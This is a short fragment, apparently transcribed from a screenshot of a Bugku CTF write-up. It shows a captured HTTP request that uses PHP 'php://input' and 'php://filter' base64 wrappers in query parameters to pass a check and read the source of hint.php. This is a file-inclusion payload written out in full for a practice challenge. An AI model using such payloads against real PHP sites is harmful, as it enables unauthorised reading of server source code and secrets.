 Request
Raw Params Headers Hex
GET /test1/index.php?txt=php://input&file=php://filter/read=convert.base64-encode/resource=hint.php HTTP/1.1
Host: 120.24.86.145:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 23
welcome to the bugkuctf
https://blog.csdn.net/qq_38680693